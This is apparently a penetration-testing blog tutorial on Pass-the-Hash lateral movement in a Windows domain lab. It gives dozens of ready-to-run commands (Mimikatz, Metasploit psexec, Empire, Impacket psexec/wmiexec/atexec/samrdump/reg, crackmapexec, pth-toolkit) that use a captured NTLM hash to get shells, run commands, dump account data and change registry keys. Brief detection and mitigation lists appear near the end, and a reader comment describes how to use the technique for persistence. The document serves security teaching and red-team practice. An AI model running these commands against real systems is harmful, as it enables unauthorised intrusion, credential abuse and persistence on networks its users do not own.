Lateral Movement: Pass the Hash Attack
If you have been in the Information Security domain anytime in the last 20 years, you may have heard about Pass-the-Hash or PtH attack. It is very effective and it punishes very hard if ignored. This was so effective that it led Microsoft Windows to make huge changes in the way they store credentials and use them for authentication. Even after so many changes, updates, and patches PtH is a problem that just won’t go. Let’s look into it.
Table of Content
- History of PtH
- Microsoft’s “Fix”
- Introduction to Hashing and NTLM
- Working of PtH
- Zeros instead of LM Hashes
- Configurations used in Practical
- Pass-the-Hash Attacks
- Mimikatz
- PtH Over SMB
- Metasploit scanner/smb/smb_login
- Empire lateral_movement/invoke_smbexec
- Impacket smbclient
- pth-smbclient
- crackmapexec
- PtH Over PsExec
- Metasploit windows/smb/psexec
- Metasploit admin/smb/psexec_command
- Impacket psexec
- PtH Over WMI
- Impacket wmiexec
- PowerShell Invoke-WMIExec
- pth-wmic
- wmic.exe
- PtH Over RPC
- Impacket rpcdump
- pth-rpcclient
- pth-net
- Pass the Hash Tools
- PTH Toolkit
- pth-winexe
- pth-curl
- Impacket
- Impacket atexec
- Impacket lookupsid
- Impacket samrdump
- Impacket reg
- PtH Detection
- PtH Mitigation
- References
- Conclusion
- PTH Toolkit
History of PtH
One of the first things that I learned in exploitation was after gaining the session, one should hunt for credentials and/or hashes. It is one of the fundamental activities that an attacker performs after the initial exploit. From a Red Teamer’s perspective, PtH is a part of the Lateral Movement. After gaining hashes it is up to the attacker to what they decide to do with the hash. They can try their hand at cracking it. But as we all know that it is difficult, time-consuming, and still no guarantee of gaining the correct password. Then there is this other way. During authentication, the basic procedure is the password is collected from the user, then it is encrypted and then the encrypted hash of the correct password is used for future authentication. After the initial authentication, Windows keeps the hash in its memory so that the user doesn’t have to enter the password again and again. During Credential Dumping, we see that we have extracted lots and lots of hashes. Now as an attacker we don’t know the password. So, during the authentication, we provide the hash instead of the password. Windows compares the hashes and welcomes the attacker with open arms. This is what a Pass-the-Hash attack is in a nutshell.
Microsoft’s “Fix”
Microsoft replaced RC4 encryption with AES encryption as well as the Credential Guard was introduced. This led many users to believe that PtH attacks are gone for good. But the reality was different. These changes made the attacks difficult to perform but they never really solved the problem at its core. This changes that were introduced made some techniques and tools useless. But some were still working. This created a sense of confusion among the community. I hope I will be able to shed some light on these.
Introduction to Hashing and NTLM
A cryptographic Hash function is an algorithm that takes an arbitrary block of data and returns a fixed-size bit string, the hash value, such that a change in data will change the hash value. In other words, this means that you take a block of text in our case the password and run it through some magic function and if you made a small change in the password you would end up with a completely different value.
Microsoft ever since the release of Windows 10 uses the NTLMv2 authentication protocol. Single Sign-On system was also introduced which keeps the credentials cached in the memory so that it can later be used.
Working of PtH
PtH attack works in 2 steps
- Extraction of hashes – This can be done from a machine that the attacker directly attacked or from the machine that was in the same network as the compromised machine.
- Using the hashes to gain access to the compromised machine or another machine.
The NTLM is a suite of Microsoft security protocol that provides authentication, integrity, and confidentiality to users. The NT hash is the 16-byte result of the Unicode password sent through the MD4 hash function.
Note: This article focuses on using the hash to bypass authentication or Passing the Hash. It doesn’t teach how to get those hashes. You could refer to the Credential Dumping series of articles to learn about the extraction of hashes.
Extraction of Hashes
- Credential Dumping: SAM
- Credential Dumping: NTDS.dit
- Credential Dumping: Local Security Authority (LSA|LSASS.EXE)
Note: Windows 7 and higher with KB2871997 require valid domain user credentials or RID 500 administrator hashes.
Zeros instead of LM Hashes
As from the release of Windows 10 the Microsoft made the change that LM hashes are not used anymore. But the tools that we are going to use in the practical are being used since the old NT and LM times. So, in those tools, we will be using a string of 32 zeros instead of the LM hash.
Configurations used in Practical
Attacker Machine
- OS: Kali Linux 2020.1
- IP Address: 192.168.1.112
Target Machine
- Server
- OS: Windows Server 2016
- IP Address: 192.168.1.105
- Domain: ignite.local
- User: Administrator
- Client
- OS: Windows 10
- IP Address: 192.168.1.106
- User: Yashika
Pass-the-Hash Attacks
PtH attacks can work over a large number of scenarios and technologies. First, we will discuss the PtH attacks over famous protocols and technologies and then we will give a brief introduction about the different toolkits that help us in performing the PtH attacks. We will be performing attacks over protocols like SMB, PsExec, WMI, RPC, RDP. This should be noted that this attack is limited to the user that it uses the hashes of. Suppose the hashes that were passed don’t have much permission then the attacker is also limited to that extent. Before moving onto different technologies or protocols, Let’s perform a PtH using Mimikatz. Mimikatz is the ultimate tool when it comes to getting toe to toe with Windows Security. We used the Administrator and the Hash. We need to also mention the domain as well. This task requires elevated privilege and we need to perform the privilege debug as well. We used the NTLM hash which is stored as the RC4 hash. We can see that the mimikatz tells us that the RC4 hashes. After the completion, it opens a command prompt as shown in the image given below, as the user Administrator.
privilege::debug sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38

PtH Over SMB
Over the network that the protocol that does most of the heavy lifting is the SMB protocol. We will start with basic methods like Metasploit.
Metasploit: smb_login

Metasploit has an auxiliary that is used for logging into the network through the SMB. It requires a set of options that are needed to be defined. We decided to use the dictionary for users and hashes. We collected a bunch of hashes and usernames in our initial enumeration and then used them with this exploit that will perform the attack telling us that which of the users and hash combination can be used for the logging in on the particular Machine in the Network.
use auxiliary/scanner/smb/smb_login set rhosts 192.168.1.105 set user_file user.txt set pass_file pass.txt set smbdomain ignite exploit
Empire: Invoke_smbexec
For the people who cringe on Metasploit, PowerShell Empire has your back. There is a lateral movement module that is loosely based on Invoke-SMBExec.ps1 can also be used to login using the hash of the user. We will be using the Administrator user with its hash for this practical. As we discussed earlier that Windows now don’t use the LM hash, so we will use the sequence of 32 zeros in place of the LM hash. After providing the various options we execute the module as shown in the image given below.
usemodule lateral_movement/invoke_smbexec set ComputerName WIN-S0V7KMTVLD2.ignite.local set Username Administrator set Hash 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 set Listener http execute

The attack works successfully and gave us a session for the user Administrator. We ran the ipconfig command to verify the session as shown in the image below.

Impacket: smbclient.py
Impacket is one of the most versatile toolkits which help us during our interaction with the Servers. The simplicity of getting work done in just a single line of command is what makes it special for me. Impacket Toolkit has the smbclient.py file which can help the attacker interact with the SMB. It usually requires the password for the login but I thought what if we give it the hash. It was no surprise that this Impacket script didn’t let me down. Again, we used the hash with the zeros just to be safe. It requires the username, hashes, domain. It also requires the IP Address as we are running it on Kali Linux and Kali is not part of the internal network of the Domain Controller.
python smbclient.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

After connecting you can run a bunch of commands to interact with the SMB. Read more: Impacket Guide: SMB/MSRPC
PTH-smbclient
PTH is a toolkit inbuilt in Kali Linux. We will talk about it a bit later. But it can also perform the PtH attack over SMB services. It also requires the same basic information to perform the attack. It requires the domain, Username, IP Address, and Password. We gave the password hash as shown in the image below and we can see that it provides the access of the targeted system. This is a nice fast script that can perform PtH attacks
pth-smbclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105/c$

Crackmapexec
Crackmapexec is my favourite tool, the ability and the speed at which it performs tasks is astonishing. We can perform a PtH attack and execute commands on the target machine using crackmapexec. It requires the IP Address, Username, Password, and the command that we want to execute. We can use the hash instead of the password. We didn’t use the hash with zeros because it can work with the NT hashes easily.
crackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38 -x ipconfig

Read More about Crackmapexec: Lateral Moment on Active Directory: CrackMapExec
PtH over PsExec
PsExec is a tool that lets the System Administrators execute processes on other systems. It is full of interactivity for console applications. It is an executable file and there is no need to install it, it works right out of the box. PsExec’s mostly used for launching interactive command-prompts on remote systems and remote-enabling tools like Ipconfig that otherwise cannot show information about remote systems. PsExec works on SMB but since it is so common in the industry that it deserves an individual category.
Metasploit: psexec

As always let’s start from our dependable framework, Metasploit. A quick search gave us the psexec exploit. It requires a set of parameters that are Target IP Address, Username, Password, and Domain. We tried to pass the hashes instead of the password and it worked like charm. It will open a meterpreter session over the target machine for the user we provided hashes for.
use exploit/windows/smb/psexec set rhosts 192.168.1.105 set smbuser administrator set smbdomain ignite set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 exploit
Metasploit: psexec_command
While we were working on the Metasploit in our previous practical we saw that we have another exploit by the name of psexec command. This one executes the command on the remote machine. This is more effective as it is stealthier and leaves no trace. Executing a particular command and then it exits. Requirements are quite similar to the one above but it does require the command that you want to execute on the target machine. In this scenario, we gave the command “net user” and it showed us the users on the machine.
use admin/smb/psexec_command set rhosts 192.168.1.105 set smbdomain ignite set smbuser administrator set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 set command net user run

Impacket: psexec.py
Impacket has its script for psexec. This is also one of the reasons that made me create a different category for the psexec. The working is strikingly similar to the smbclient.py that we worked on earlier but the difference is the type of shell we get. Previously we got the SMB shell but here we get the proper shell from the target machine.
python psexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105

That concludes the PsExec as well as the SMB section of PtH attacks. Let’s move onto the WMI section.
PtH Over WMI
Windows Management Instrumentation is a set of specifications form Microsoft that consolidates the management of devices and applications in a network from Windows. WMI provides users with information as well as gives access to perform a variety of management tasks. This access is monitored by the Authentications. As we have the authentication, we will perform the PtH attacks to break into that authentication.
Impacket: wmiexec.py

Impacket have the script that can use the WMI to get a session on the machine to perform a variety of tasks. It requires the credentials for the user for performing those tasks. We will be using the hash instead of the password to see if we can get ourselves a session on the target machine using wmiexec.py. Requirements consist of Username, IP Address, and hashes.
python wmiexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105
PowerShell: Invoke-WMIExec
A useful PowerShell script designed by Kevin Robertson named Invoke-WMIExec is one of the methods to access the WMI remotely. It works quite similarly to the Impacket script that we just used. However, it can perform tasks over the Target machine. It won’t provide a session. Suppose we have to alter some settings or polices over another system remotely this script can help us in such a scenario. It requires the Target IP Address, domain, Username and it accepts the hash also. Then we need to provide the command to execute. I decided to create a folder over the remote system named hacked. So, I crafted the script as shown below.
Invoke-WMIExec -Target 192.168.1.105 -Domain ignite -Username Administrator -Hash 32196B56FFE6F45E294117B91A83BF38 -Command "cmd /c mkdir c:\hacked" -Verbose

Here, we can see that a folder has been created by the name of hack on the remote system that we gave the IP Address and the hashes of.

PTH-wmic
We come back to our PTH scripts. They also have something for the WMI interface. It is called pth-wmic. As before there is no need to install it. It will run directly from the terminal of Kali Linux. We just need to provide the domain, username, hash, IP Address, and the command that we want to execute. Remember that the commands that this script executes are of WMI only. So other commands won’t work through this method. Here in this scenario, we decided to extract the users from the target machine.
pth-wmic -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 "select Name from Win32_UserAccount"
Wmiexec.exe
Alas! For the people who love to just up and go. That’s right I am talking about the people who love and would kill for an executable. I am not one of those people as I want to tinker with the code but still, this executable gets the work done no questions asked. It is made from the Impacket wmiexec.py script. Hence it requires the same parameters as domain, username, IP Address, and hashes. It invokes a shell with the privileges of the user that we provided the credentials for.
Download Wmiexec.exe
wmiexec.exe -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

That’s all for the PtH attacks over the WMI. Now let’s move over to the fabulous RPC.
PtH Over RPC
RPC or Remote Procedure Call is a famous protocol that one program uses to request a particular service located on a remote system in the network. It can be used to retrieve Endpoints from a particular Target Machine if we can pass the hashes through its authentication.
Impacket: rpcdump.py
Impacket has developed yet another wonderful script that can help us extract the list of RPC endpoints over the target machine. As it requires the authentication so we will be attacking it via PtH to get those endpoints dumped on our Attacker Machine. It requires domain, username, IP Address, and the hash.
python rpcdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
PTH-rpcclient
The PTH Toolkit has a solution for the RPC protocol as well. It can open up an interactive session that can be used to execute some of the RPC commands. These commands can come quite handy when you are gathering intel about the network and other details. We can also extract the information about the system that we have gotten access through by using what we call a server info command as shown in the image. This tool requires the domain, username, hash, and the IP Address in the following format:
pth-rpcclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105

PTH-net
PTH-net is a tool that can be used to execute the net commands such as the net user, net share, and other important commands but the reason that we decided to include it into the PtH Over RPC section is that it can work on the RPC protocol to perform those tasks. Here we decided to gather the intel about the active shares over the network and we got all of them in a matter of seconds and that too because we passed the hashes of the user, we don’t have the password for. This requires the protocol to be used, the command to run, domain, username, hashes, IP Address.
pth-net rpc share list -U 'ignite\Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38' -S 192.168.1.105

PTH Toolkit
Back in 2012 a bunch of pass-the-hash scripts was introduced in the BlackHat USA conference that year. They were available on the Google Code Archive. Due to their usability and popularity, Kali Linux introduced them to the 2013 release. They included the following scripts in their pth-toolkit.
- pth-curl
- pth-rpcclient
- pth-smbget
- pth-winexe
- pth-wmic
- pth-net
- pth-smbclient
- pth-sqsh
- pth-wmic
They helped in performing the Pass-The-Hash attacks over the network. We already showed some of these earlier, now let’s focus on others.
PTH-winexe
We are already familiar with the winexe command that executes the remote Windows command. But to do so we need to provide the user credentials and the IP Address of the target machine. This tool allows us to use the hash for authentication instead of the password. So, we need to provide the username, hash, IP Address, and command or name of executable we want to execute. Here we decide to execute the cmd to get a shell. We got into the System32 folder.
pth-winexe -U Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 cmd.exe
Now to demonstrate the next tool, we traversed to the inetpub\wwwroot directory. And we showed that there is file.txt located there.
Note: The inetpub directory is created upon the installation of the IIS server.
PTH-curl
The magical curl command that helps us achieve so many things, who thought that it would be useful as in the PtH attack as well. Now curl can extract a particular file from the target server by authenticating it. We used the pth-curl tool to perform a PtH attack and used the hash for the authentication and downloaded the file.txt from the target machine that was visible in the screenshot above.
pth-curl --ntlm -u Administrator:32196B56FFE6F45E294117B91A83BF38 http://192.168.1.105/file.txt

Here, we can see that it contains a welcome message “Welcome to Hacking Articles”.
Impacket
Our magical bunch of python scripts that had made our lives so easier as shown in this article that they can perform more than we expect from them. We saw that smbclient.py, psexec.py, wmiexec.py, rpcdump.py works quite nicely in the PtH attack but there are other scripts in Impacket that can perform PtH as well. Let’s take a look at them now:
Impacket: atexec.py
Atexec is one of the methods to connect to a remote system. It uses the Task Scheduler Service to execute the command on the target system. It requires the user credentials, IP Address, domain, the command to execute. We will provide the hash instead of the password to perform a PtH and as we can see that it works like charm.
python atexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105 whoami
Impacket: lookupsid.py
Lookupsid script can enumerate both local and domain users. It requires domain, username, password, and the IP Address. To perform a PtH attack, we gave the hash instead of the password and we can see that it enumerates the users by authenticating the hash.
python lookupsid.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105


Impacket: samrdump.py
Samrdump is an application that retrieves sensitive information about the specified target machine using the Security Account Manager (SAM). It requires the domain, username, password, and IP Address. To do a PtH attack we replaced the password with the hash and as we can see in the image below that we have the SAM data from the target machine.
python samrdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
Impacket: reg.py
Reg.py script can read, modify, and delete registry values. Attacking the target machine thought the Pass-the-hash attack and make changes in their registry can have real repercussions. The attacker can make the machine more vulnerable by altering the registry keys and it can also make a permanent backdoor that would be a very difficult trace. It requires the domain, username, password, IP Address, and the Registry Key with which you want to interact.
python reg.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105 query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s

Read More about Impacket: Impacket Guide: SMB/MSRPC
PtH Detection
An individual needs to implement a large number of measures if they want to detect the PtH attack in their network.
- Monitor logs for alerts about PtH tools mentioned in this article
- Monitor unusual activity on hosts like attempts of tampering the LSASS process. (Sysmon)
- Monitor unusual changes made in configurations that can be altered in case the PtH attack is performed. (LocalAccountTokenFilterPolicy, WDigest, etc)
- Monitor multiple successful and failed connections from a single IP address
PtH Mitigation
- Disable LocalAccountTokeFilterPolicy setting
- Implement Local Administrator Password Solution (LAPS)
- Implement strong Authentication Policies
References
- SANS Pass-the-Hash in Windows 10
- Kali Pass the Hash Toolkit
- MITRE|ATT&CK Pass the Hash
- Black Hat USA 2012
Conclusion
This was it for the attack that the Windows Security Team cannot run from. This attack is at the very core of the authentication process of Windows and some minute changes won’t make it go away. We need to understand the seriousness of this attack there is a reason that the attack that was at its peak during 2010 is still rocking after 10 years.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
One thing I don’t understand: If you already have administrator access, why do you need to pass the hash? Doesn’t the admin account let you do whatever you want?
Hi Jon,
This is not for the same machine from where the administrator password hash is captured. For example, after compromising the machine you have got the normal privilege. And luckily you have figure out how to escalate your privilege and become the high level privilege user on that machine. Now you can not (yes you can logically) change the Administrator password because then Administrator’s password hash will be changed and they will know this. Rather you dump the sam and system hive to extract the hashes later. Now from remote system you can pass the hash of the Administrator user (after cracking) to the compromised system whenever you want to maintain the persistence. I hope this clears your doubt. Thanks.
There is a windows binary for CrackMapExec but the zip file is not an .exe file. Please help me with the directions on how to install/run in windows.
https://github.com/byt3bl33d3r/CrackMapExec/releases/tag/v5.1.1dev
Thank you for all the information.